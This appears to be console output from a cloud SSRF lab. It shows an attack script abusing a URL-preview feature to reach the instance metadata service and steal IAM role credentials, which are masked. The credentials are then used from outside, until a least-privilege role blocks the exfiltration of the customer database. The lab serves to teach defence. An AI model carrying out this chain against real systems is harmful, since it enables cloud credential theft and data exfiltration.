 C3 Least privilege: credentials stolen but useless for customer data
PS C:\...\cloud-ssrf-lab> docker compose run --rm attacker python attack_chain.py
=== Cloud SSRF attack chain against http://linkpeek.example.com ===
[STEP 1] Recon: use the URL-preview feature as a normal user
fetch http://cdn.example.net/ -> HTTP 200  (3.49 ms)
=> the server fetches any URL we give it: potential SSRF
[STEP 2] SSRF: make the server read its own cloud metadata service
ami-id  hostname  iam/  instance-id  instance-type  local-ipv4  placement/  public-ipv4
=> metadata reachable through the web server (IMDSv1, no token needed)
[STEP 3] Discover the IAM role attached to the instance
role name: webapp-role
[STEP 4] Steal the role credentials
AccessKeyId     : ASIA************BBPI
SecretAccessKey : 8p7Y********************************LAN/   (masked for the report)
Expiration      : 2026-11-20T23:13:07Z
=> credentials exfiltrated to the attacker's machine
[STEP 5] Use the stolen credentials from OUTSIDE the cloud (attacker IP 203.0.113.100)
ListBuckets -> []
[STEP 6] Exfiltrate the customer database
ATTACK STOPPED: S3 refused the stolen key: AccessDenied (least-privilege role)
RESULT: attack chain broken at this step.